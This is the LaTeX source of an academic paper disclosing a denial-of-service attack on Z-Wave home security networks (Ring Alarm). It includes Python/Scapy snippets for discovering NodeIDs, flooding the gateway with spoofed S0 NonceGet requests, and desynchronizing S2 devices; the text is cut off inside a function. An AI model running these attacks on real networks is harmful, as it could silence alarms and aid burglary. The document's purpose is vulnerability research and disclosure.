%% file: docu.tex
\documentclass[12pt,a4paper]{article}

\usepackage{tikz}
\usepackage{pgf-umlsd}
\usepgflibrary{arrows} 
\usepackage{float}
\usepackage[T1]{fontenc}
\usepackage{url}
\usepackage{graphicx}
\usepackage{titling}
\usepackage{geometry}
\usepackage{amsfonts}
\usepackage{amsmath}
\usepackage{txfonts} 
\usepackage{titlesec} 
\usepackage{multicol}
\usepackage{wasysym}
\usepackage{listings}
\usepackage{ltablex}
\usepackage{appendix}

\lstdefinestyle{mystyle}{
    backgroundcolor=\color{lightgray},   
    commentstyle=\color{blue},
    keywordstyle=\color{magenta},
    numberstyle=\color{black},
    stringstyle=\color{purple},
    basicstyle=\ttfamily\scriptsize,
    breakatwhitespace=false,         
    breaklines=true,                 
    captionpos=t,                    
    keepspaces=true,                 
    numbers=left,                    
    numbersep=5pt,                  
    showspaces=false,                
    showstringspaces=false,
    showtabs=false,                  
    tabsize=2,
    columns=fullflexible,
}

\usepackage{biblatex} 
\usepackage{skull}

\title{S0-No-More: A Z-Wave NonceGet Denial of ServiceAttack utilizing included but offline NodeIDs}

\author{Du Cheng, Patrick Felke, Frederik Gosewehr, Yixin Peng \\ University of Applied Sciences Emden/Leer}

\begin{document}
\maketitle

\begin{abstract}
   In this paper a vulnerability in the Z-Wave protocol specification, especially in the S0 Z-Wave protocol is presented. Devices supporting this standard can be blocked (denial of service) through continuous S0 NonceGet requests. This way a whole network can be blocked if the attacked devices are Z-Wave network controller. This also effects S2 network controller as long as they support S0 NonceGet requests. As only a minimal amount of nonce requests (1 per ~2 seconds) is required to conduct the attack it cannot be prevented by standard countermeasures against jamming.  
\end{abstract}

\section{Attack overview}

\begin{tabularx}{\textwidth}{|l|X|}
\hline
Short description: & Denial of Service attack against S0 and S2 devices (tested with the Z-Wave ZW5xx product line), here specifically Z-Wave enabled Amazon Ring Gen. 1 devices. An attacker can use the S0 NonceGet request to continuously send a minimal amount of nonce requests (1 per ~2 seconds) to the Z-Wave gateway, effectively blocking it from issuing new nonces to other devices while the attack is running. This is due to the Z-Wave specification demanding a participant to wait for at least 3 and up-to 20 seconds for the reply of the device requesting the nonce and the fact that the attacker can spoof any device within the network. This attack relies on a spoofable device NodeID and therefore a device which has been successfully included but is offline during the attack. This does include devices, which have not been correctly excluded using the smartphone app, e.g. a smart power socket. This attack can be used to target specific networks while leaving others untouched and only needs a minimum amount of packets compared to jamming attacks to block a controller / device. \\ \hline
Vulnerarbility Type: & DoS \\ \hline
Vendor of Product: & Silicon Labs (manufacturer of the Z-Wave ZW5xx SoC used in the specific product tested) \\ \hline
Specific Product tested: & (Amazon) Ring Alarm Security Kit, 5 piece \\ \hline
Affected product codebase: & Unknown, affects both S0 and S2 Z-Wave networks of Gen. 5 of the Z-Wave specification; S2 only if S0 connections, especially S0 NonceGet, are allowed by the gateway. \\ \hline
Attack Type: & Local attack, attacker needs to be in range of the victims Z-Wave network. \\ \hline
Impact: & Complete Denial of Service against the target network, rendering it unusable for the duration of the attack. The network resumes operation after the attack without noticeable traces. There seems to be no limitation to the attack duration. The attack only needs to minimum amount of packets to start the blocking process. The controller stays blocked till all requests in its incoming buffer have been timeouted, even if the attacker is no longer sending. \\ \hline
\end{tabularx}

\section{Introduction}

This security issue report is a summary of issues found by the authors in the Z-Wave S0 protocol regarding the S0 NonceGet request specification. We discovered that it is possible to block the Z-Wave controller with a minimum amount of packages needed (approx. 2 every 3 seconds), utilizing a flaw in the  specification regarding the creation of S0 nonces (a randomly generated number guaranteed to be used only once), specifically the mandatory timeout a NonceGet receiver has to wait for the sender before being able to generate a new nonce for another sender. Although this timeout is used as a security measure to protect against replay attacks, it can be misused to create a denial of service attack like the one described in CVE-2018-19983. This attack makes use of arbitrary NodeIDs, which was fixed by Silicon Labs after disclosure. Here we present an attack which shows among other issues, that a DoS is still possible through misuse of NonceGet. Instead of using a non existing / not included NodeID as utilized in the above attack, this new approach exploits a failed device's NodeID for spoofing. This way, the attack bypasses the above fix which makes a DoS possible again. Such offline (hereinafter referred to as failed) devices are quite common in networks. Among possibly others these include devices which have been switched off, are battery powered and failed due to battery drainage or which have been wrongfully excluded without using the proper method given by the specific Z-Wave SoC customer, e.g. (Amazon) Ring. This leaves "dangling" NodeIDs in the gateway. These can be used as a point of entry to request NonceGet responses, so called nonce reports (a Z-Wave gateway will only reply to requests coming from NodeIDs which have been correctly included into the Z-Wave network and therefore have been issued a NodeID from the gateway during the inclusion). 

\vspace{1em}

Nonces are crucial for the Z-Wave secure message exchange as they protect against replay attacks and keystream reuse. This makes it mandatory for every secure, therefore encrypted message exchange to include a nonce in the encryption process. If generating such nonces can be blocked somehow at the gateway side, the whole Z-Wave network would come to a halt, as no further event processing is possible. Although the S2 security standard changed the generation of nonces for each encapsulated S2 message this attack still affects S2 secured networks. The only requirements for this attack to succeed are a) to find a failed device's NodeID and b) a gateway that accepts S0 NonceGet request from said failed device. These requests are thereby issued by the attacker, who sends NonceGet requests with a spoofed NodeID (one from a failed device) to the gateway.  

\section{Lab-Setup}

\begin{figure}[t]
\includegraphics[width=0.8\linewidth]{}
\centering
\caption{Topology of the attack}
\label{fig:labsetup}
\end{figure}

The lab-setup for testing and verification is comprised of two main components: the attack and the detection part. The overall topology is thereby depicted in figure \ref{fig:labsetup}. The setup is made up of three main parts:

\begin{itemize}
    \item the \textbf{target network} with the Z-Wave Controller\footnote{Controller: the controlling entity within in the Z-Wave network managing the actual automation logic for the whole Z-Wave network} and connected actors/sensors (so called nodes / devices). 
    \item the \textbf{detector}. This part is comprised of a Microsoft Windows PC running the Silabs Zniffer application. The connection to the Z-Wave network is thereby created by the Z-Wave.me UZB USB stick, which has a Silabs ZW5xx SoC inside, which is needed to connect to a Z-Wave network. The detector acts as a network packet debugger (comparable to Wireshark) to visualize a successful attack, e.g. if there are any response packets sent by the controller during an attack. A successful attack will occupy the controller in a way that no other packets from the network can be processed in time or be processed at all. 
    \item the \textbf{attack platform}. This part is made of a Linux (Ubuntu 18.04) PC running GnuRadio and the attacking Python script. The RF connection is created using a SDR receiver/sender, here a HackRF One by Great Scott Gadgets\footnote{\url{https://greatscottgadgets.com/}} connected via USB to the PC. The PC is running GnuRadio\footnote{SDR software, see \url{https://www.gnuradio.org/}} with a modified version of the EZ-Wave flow graph\footnote{\url{https://github.com/cureHsu/EZ-Wave}}, published during ShmooCon 2016 \cite{hall2016breaking} and a modified attack script based upon the one used in \cite{boucif2020crushing}. 
\end{itemize}

\subsection{Devices under test (the "target network")}

Ring Alarm 5 Starter Set (Version unknown, last update of firmware: May 2021), mainly the
\begin{itemize} 
    \item Ring Gateway (SKU: 4HB1E9-0EU0)
    \item Door / window contact (SKU: 4SDAE9-0EU0)
    \item Motion detection sensor (SKU: 4SPAE9-0EU0)
\end{itemize}

\subsection{Attacker-platform details}

The attacking PC has been setup as follows: 

\begin{itemize}
    \item HackRF One (two are needed as the HackRF One can only work unidirectional, either receiving or sending, not both).
    \item GnuRadio (version 7, Ubuntu 18.04 repo version).
    \item Customized EZ-Wave flow chart for the processing of OSI Layer 1 (physical) Z-Wave traffic, for de-/modulation as well as Manchester de/encoding. 
    \item Scapy Radio (current github master version) by BastilleResearch\footnote{\url{https://github.com/BastilleResearch/scapy-radio}}.
    \item Ubuntu 18.04. (needed because of current version limitations regarding GnuRadio, Python2 and Scapy Radio).
    \item modified \emph{dirtywave.py} \cite{boucif2020crushing} script, renamed to \emph{wave-killer.py}.
\end{itemize}

\subsection{Detector setup}

To check the actual behaviour and to monitor the overall Z-Wave network the Zniffer (protocol debugger) from Silabs is being used. This is needed to verify equipment tests, like triggering an alarm, activating a door/windows contact sensor among others before and during the attack. The detector is made of two parts:  

\begin{itemize}
    \item ZMEEUZB (z-wave.me UZB\footnote{\url{https://z-wave.me/products/uzb/}}) - Stick to turn a PC into a Z-Wave capable device or controller.
    \item Silabs Zniffer - Software by Silabs to debug Z-Wave traffic (similar to Wireshark).
\end{itemize}

\section{Preliminaries: the S0 NonceGet handshake}

\begin{figure}[ht]
\centering
\includegraphics[width=0.8\textwidth]{}
\setlength{\abovecaptionskip}{0pt} 
\setlength{\belowcaptionskip}{0pt}
\caption{S0 Z-Wave-Transport-Encapsulation, source: \cite{SDS13783_2020}}
\label{fig:Nonce Get}
\end{figure}

A nonce\footnote{A randomly generated value which must only be used once! It is used to counter replay attacks, as a unique value added to the encryption of the same packet will not result in the same ciphertext being generated more than once. Hence packets cannot be reused by an attacker.} has to be requested for each transmission of a secure encapsulation frame. The actual request thereby follows a specific handshake protocol between sending and receiving party, which is depicted in figure \ref{fig:Nonce Get}. The actual encryption details or further protocol details are not required for this attack and therefore omitted. For more details the reader is referred to \cite{SDS13783_2020}. 

The full sequence of the S0 NonceRequest has been standardized as follows: 

\begin{enumerate}
\item The sender, \emph{A}, issues the Nonce Get command to get a nonce from the receiver \emph{B}. Doing so, a nonce request timer should be implemented and started the moment the message is being sent. This timer is optional though. 

\item \emph{B} uses an internal \emph{Pseudo Random Number Generator} (PRNG) to generate an 8-Byte receiver nonce which it sends back to \emph{A} as part of the Nonce Report packet. The moment the report is being sent \emph{B} \textbf{must} start the nonce timer with a timeout in the range of \textbf{3-20 seconds}. This is mandatory as stated in the specification due to security reasons. 

\item \emph{A} also uses its PRNG to generate an 8-Byte sender nonce. It is concatenated with the receiver nonce (the one from \emph{B}) to form a 16-Byte \emph{initialization vector} (IV), i.e., IV = (sender nonce || \hspace{0.1em} receiver nonce). 

\item \emph{A} encrypts the payload, that needs to be transferred (e.g. sensor data) with the encryption key (KE) and the generated IV. \emph{A} also computes a MAC\footnote{Message Authentication Code, checksum generated from packet data and a secret key to verify packet integrity as well as authenticity. In case of Z-Wave this checksum does not include all the packet data, which makes it possible to manipulate packets or spoof NodeIDs.} using the authentication key (KA)\footnote{Network encryption (KE) and authentication (KA) key have been exchanged between the controller and the device during device inclusion phase.} and the same IV. Finally \emph{A} forms a secure message encapsulation frame including the MAC and sends it to \emph{B} which \emph{B} acknowledges with an \emph{Ack} message. 
\end{enumerate}

There is an important thing to note here: the sender needs to acknowledge the nonce report with sending the encapsulated message within a limited time frame. It is thereby mandatory for the receiver to wait at least 3 seconds for such message before it can process another NonceGet request by the same or other sender, as defined in the specification \cite{SDS13783_2020}. Moreover, the standard defines the recommended waiting time as 10 seconds, the maximum allowed being 20 seconds. This behaviour and especially the recommendation of 10 seconds can be exploited by a potential attacker if he can periodically send  NonceGet requests without responding with an encapsulated message (which the attacker could not send anyway, as he lacks the knowledge of the network key).

\section{Attack details}

\subsection{ Weaponizing absent NodeIds}

Utilising previous details, one can weaponize absent NodeIDs\footnote{Absend NodeIDs are needed, as a controller should and in this case will only respond to NonceGet request from devices which have been included before.} to block a Z-Wave controller effective indefinitely through periodically sending a NonceGet request while impersonating the NodeID currently absent. This is possible because the Z-Wave protocol lacks of proper authentication of S0 NonceGet messages, i.e. no device in the network can be sure that the sending party of a NonceGet request\footnote{In general all unencrypted requests without a message authentication code.} is the one it is pretending to be. Depending on the nonce timer implemented by a specific vendor, the amount of packets needed is between 2 per 3 up to 2 per 20 seconds (see nonce timer max timeout). This approach can theoretically keep an controller from being able to answer to any other request indefinitely. The attack sequence is thereby depicted in figure \ref{fig:attack_seq_diag}. Node 3, although alive, will not get its signal processed as the controller is permanently occupied generating and waiting for Nonce Report acknowledgement messages, rendering the whole network incapable of processing events like forcefully opening an window (i.e. breaking and entering a building), as the control logic, as in many practical and therefore in our attack scenario, is completely managed by the controller. 

\input{tikz/attack-sequence-uml}

Absent NodeIDs can be created through various ways, both un- and intentionally. One such way would be that a device has not been correctly excluded (e.g. a power socket Z-Wave device has been unplugged). Another would be a malicious attack against a device itself, e.g. flooding the device with broken packets or also NonceGet requests to either fill the ingress buffer till the device cannot process any new packets in time or leaving it broken because of an potential crash as a result of such flooding. Battery powered devices could also be drained prematurely via flooding such devices, which in the end would also generate a absent NodeID. Note that the last two methods are noisy in opposite to the first one thus the first method should be preferred if available. 

\subsection{Detecting absent NodeIDs}

To detect a weaponizeable NodeID, which is needed in advance of the actual attack, an attacking party can utilise the same message, i.e. S0 NonceGet,  to discover included NodeIDs. If a NodeID has not been assigned to a device during inclusion, the gateway will not respond to the request, and such NodeID can be discarded while incrementing a counter for the next possible ID during the discovery process. If a NodeID has been included before and is currently active, it has to answer to a NonceGet with a NonceGet report. This can be detected by the attacker using the receiving HackRF One and either a specialized detection method or manual checking, as shown in listing \ref{lst:dector-code}. In this example the message has to be send multiple times as a result of the sending hardware failing to produce a correct message from time to time, which results in corrupted/broken packages due to CRC errors. Sending the same packages 3 times was good enough to be sure that the message was at least received once by the controller. 
\vspace{1em}

In case that no devices are absent the attacker could try to generate one using methods that have been discussed before. One such method would be to try to force a device to fail due to a processing failure (e.g. a bufferoverflow), sending a massive amount of traffic to a specific device beforehand. Some devices might not answer to NonceRequests, which was observed during the attack against the Ring devices. In case the absent NodeID cannot be detected it may also be possible to mount the attack against all included NodeIDs instead of searching for one specific failed NodeID. This would mean that instead of targeting just one failed device the attacker would try to target every included NodeID instead while under the assumption that a failed NodeID is within the range of available NodeIDs. This requires the attacker to have the required hardware capabilities, as in a worst case scenario he needs to send up to (232-1)*2 packets\footnote{232 because not all possible 255 NodeIDs (encoded as 8 Bit value) are usable as some are preallocated by the gateway for internal functions. Minus 1, because the gateway itself (NodeID 0x01) needs to be excluded from the list. It is also possible that even more NodeIDs have been reserved, e.g. when a secondary controller is being used or, in case of Ring, if internal system of the controller have fixed NodeIDs assigned to them} per 3 seconds. This number may be even higher in a mesh routing scenario, which has not been tested.

\begin{minipage}{\linewidth}
\begin{lstlisting}[language=Python, label=lst:dector-code, caption=Python code to detect included devices using manual lookup with Zniffer,  style=mystyle]{wave-killer.py}
def findOnlineNodes(homeid):

    for i in range(2,232):
        send_security_nonce_get(homeid, source = i, destination = 0x01)
        time.sleep(1)
        send_security_nonce_get(homeid, source = i, destination = 0x01)
        time.sleep(1)
        send_security_nonce_get(homeid, source = i, destination = 0x01)
        time.sleep(3)
\end{lstlisting}
\end{minipage}

\subsection{The matter of S2 Nonces}
\label{s2nonceproblems}

S2 nonces are generated differently compared to S0. This is a problem for the attack, as S2 devices are able to send at least one event before they are been blocked by waiting for a NonceReport. In case of a real breaking and entering into a Z-Wave secured home, this could be the final event triggering the alarm as well as informing the resident about the event. This is a considerable issue for the success of this attack and therefore requires a solution. 

\vspace{1em}

\begin{figure}[ht]
\centering
\includegraphics[width=0.8\textwidth]{}
\setlength{\abovecaptionskip}{0pt} 
\setlength{\belowcaptionskip}{0pt}
\caption{Singlecast communication frame flow: SPAN establishment, source: \cite{SDS13783_2020}}
\label{fig:SPAN-gen}
\end{figure}

S2 nonces are generated using a deterministic pseudo random number generator based on the AES-128 CTR\_DRBG\footnote{Counter mode Deterministic Random Byte Generator} (see \cite{SDS13783_2020} for more information). Depending on the type of message (single/multicast) a SPAN\footnote{Singlecast Pre-Agreed Nonce} or MPAN\footnote{Multicast Pre-Agreed Nonce} algorithm is used to initialize both the sender and receiver side's CTR\_DRBG during the initial synchronization S2 NonceGet request. After that step new nonces are generated by simply incrementing the CTR mode's counter and thus the random number generator to its next value. This whole process from setup to resynchronization for a SPAN is depicted in figure \ref{fig:SPAN-gen}. 

\vspace{1em}

As specified by the standard, singlecast\footnote{For more information about the multicast nonce details see \cite{SDS13783_2020}} S2 nonces are only ever exchanged if the message encapsulation frame cannot be decrypted by the receiving party or if the CTR\_DRBG has not been initialized yet. This means that for a successful blocking attack against such devices one has to force a desynchronization of the two parties beforehand. 


\subsection{S2 Nonce Desyncronisation Attack}

To counter the previously described behaviour a seemingly easy solution was found: desynchonize the gateway via requesting a S2 nonce from it while spoofing the NodeID of the S2 device that needs to be blocked. This will reinitialize the CTR\_DRBG with a new 32 byte entropy value (16 Byte from the sender of the request, 16 from the receiver sending its 16 Byte as part of the NonceReport message). As the actual device does not know about this NonceGet request as it did not send it, it will not reinitialize its CTR\_DRBG resulting in a packet that cannot be decrypted by the gateway and thus causes yet another reinitialization of the CTR\_DRBG as both devices need to resynchronize. This forces to the gateway, because it has received an undecryptable message, issuing a NonceReport with a new randomly chosen 16 Byte entropy value to reinitalize the CTR\_DRBG on both sides. If this is conducted during an application of our DOS S0 attack this message cannot be sent, as the gateway will be blocked while waiting for the S0 ACK message for the S0 NonceReport it has sent as a reply to the spoofed NodeID S0 NonceGet request, which it will never receive. 

\vspace{1em}

Requesting such (re)synchronisation S2 nonces from the gateway is easy as this, like S0 NonceGet, requires no authentication of the requester. Therefore this can be spoofed by the attacker. Hence an attacker only needs to send S2 NonceGet requests for all NodeIDs that have been included to desynchronize all S2 devices in the network. Doing this in between the S0 NonceGet DOS attack will leave all S2 devices blocked as well when trying to send a message which solves the problem of a S2 device being able to send one last event message before being blocked as well, which has been discussed in \ref{s2nonceproblems}. The whole attack loop, including the DOS attack as well as the desynchronization of S2 devices can be seen in listing \ref{lst:attack-with-desync}. 

\vspace{1em}

Using the described attack setup it may be needed to send the S2 NonceGet request multiple times due to CRC errors, though this was not the case during testing. This problem might also be solvable using a UZB stick and the OpenZwave library instead. One could implement the same attack scenario like the one discussed here. This approach would follow the one described in CVE-2018-19983 and might be less error prone due to hardware issues but was not tested yet. 

\begin{minipage}{\linewidth}
\begin{lstlisting}[language=Python, label=lst:attack-with-desync, caption=Python code to run the attack including desynchronization of S2 devices,  style=mystyle]{wave-killer.py}
def desyncNodes(homeid, noderange, src):
    for i in noderange:
        send_s2_nonce_get(homeid, i, src)
        
def sendDoS(homeid, src, duration=100, per_sec=1, send_s2=False):
    for x in range(duration):
        for y in range(per_sec):
            send_security_nonce_get(homeid, src, dest)
            #only send one request once a second
            time.sleep(1)
        #desynch s2 devices at the start but after the first Nonce has been requested. 
        if x == 1: 
            #desync all s2 nodes, here for all possible s2 devices in the range between the NodeIDs 6-20
            desyncNodes(homeid, range(6,20), 0x01)
        
\end{lstlisting}
\end{minipage}

\begin{figure}[ht]
\centering
\includegraphics[width=\textwidth]{}
\setlength{\abovecaptionskip}{0pt} 
\setlength{\belowcaptionskip}{0pt}
\caption{S2 Nonce desync attack 1}
\label{fig:desync-attack1}
\end{figure}

\begin{figure}[ht]
\centering
\includegraphics[width=\textwidth]{}
\setlength{\abovecaptionskip}{0pt} 
\setlength{\belowcaptionskip}{0pt}
\caption{S2 Nonce desync attack 2}
\label{fig:desync-attack2}
\end{figure}

In figure \ref{fig:desync-attack1} and \ref{fig:desync-attack2} the logged desynchonization attack is depicted. First every included NodeID is spoofed by the attacker while sending S2 NonceGet requests ("Line No" 2-14). This increases the CTR\_DRBG in the gateway for the respective NodeID, effectively desynchronizing the nonce value between the gateway and the device the NodeID has been assigned to. 

A S2 device, here NodeID 15 and 17, which is trying to send a event message, e.g. opening the window, cannot deliver its message anymore, as the gateway cannot decrypt the payload and therefore sends a NonceReport (figure \ref{fig:desync-attack2}, "Line No" 31) to resynchronize the device. As described before this can only happen when the gateway is not blocked by another device requesting a S0 Nonce from it. It is important to note that this attack therefore relies on the possibility to request S0 NonceGet messages from the gateway, even though the spoofed NodeID has been included as S2 and not S0.

\pagebreak

\section{Attack verification / proof of concept}

\begin{figure}[!h]
\includegraphics[width=0.8\linewidth]{}
\centering
\caption{Target network (here with HomeID E17E329C) scenario of the attack}
\label{fig:attack-scenario}
\end{figure}

To reproduce / showcase the prior mentioned attack details, an attack scenario was specified, which is depicted in figure \ref{fig:attack-scenario}. In this scenario the door/window contact with the assigned NodeID 14 has been included into the network and was deliberately deactivated afterwards to simulate a failed device, e.g. due to a hardware fault or an empty battery. 

\subsection{Blocking the network}

With a failed NodeID at hand the actual attack can be started. To do so, the programm in listing \ref{lst:attack-script} has been used to send a S0 NonceGet request every second for the duration of 100 seconds. After the first S0 NonceGet request all possible S2 devices are spoofed to request a new S2 nonce, effectively desynchonizing any S2 devices with the gateway as described before. This is also depicted in figure \ref{fig:attack-start-desync}, here only for the devices in the range from 6-20, as no other NodeIDs have been assigned by the controller. In figure \ref{fig:attack-start-blocked-s2} the effect of the desynchronization is directly visible, as no new events are being processed by the gateway. A full log of this behaviour can be found in figure \ref{fig:attack-running-s2-blocked} where the S2 device with NodeID 17 continuously tries to resend the message encapsulation packet to no avail. 

\vspace{1em}

Once running the attack will continuously send S0 NonceGet requests each second and, depending on the configuration, will continue to do so for a maximum amount of n seconds or indefinitely. But even after active sending, the gateway will still  be blocked for some time, as it needs to timeout every connection for every NonceGet request in its buffer, as is depicted in figure \ref{fig:attack-running-stopped-sending}, before normal behaviour (see \ref{fig:attack-finished}) can be resumed. This also showcases that no visible damage has been done. No service has been killed, even the missed events will at some point be processed. The maximum amount of blocking time tested in this scenario was about half an hour but the data shows that there is seemingly no limit to how long the network can actually be blocked using this method.

\begin{minipage}{\linewidth}
\begin{lstlisting}[style=mystyle, language=python, caption=S0 NonceGet DoS Scapy Radio snippet, label=lst:attack-script]
def send_security_nonce_get(homeid, source, destination):
    pkt_security_nonce_get = ZWave(homeid=homeid, src=source, ackreq=1, headertype=01, speedmodified=True,
